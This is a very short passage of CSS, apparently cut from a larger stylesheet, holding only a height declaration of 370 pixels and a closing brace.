height: 370px;
}



